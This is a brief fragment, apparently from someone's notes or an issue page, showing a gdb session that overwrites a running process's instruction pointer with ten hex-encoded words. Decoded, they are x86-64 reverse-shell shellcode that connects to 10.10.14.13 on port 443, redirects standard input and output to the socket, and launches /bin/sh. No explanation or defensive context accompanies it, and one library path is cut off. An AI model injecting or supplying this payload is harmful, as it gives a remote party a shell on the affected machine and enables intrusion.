 bug...
0x00007efc13b0442a in _start () from /lib64/ld-linux-x86-6
(gdb) set {long}($rip+0) = 0x296a909090909090
(gdb) set {long}($rip+8) = 0x5e016a5f026a9958
(gdb) set {long}($rip+16) = 0x0002b9489748050f
(gdb) set {long}($rip+24) = 0x48510d0e0a0abb01
(gdb) set {long}($rip+32) = 0x582a6a5a106ae689
(gdb) set {long}($rip+40) = 0xceff485e036a050f
(gdb) set {long}($rip+48) = 0x6af675050f58216a
(gdb) set {long}($rip+56) = 0x69622fbb4899583b
(gdb) set {long}($rip+64) = 0x8948530068732f6e
(gdb) set {long}($rip+72) = 0x050fe689485752e7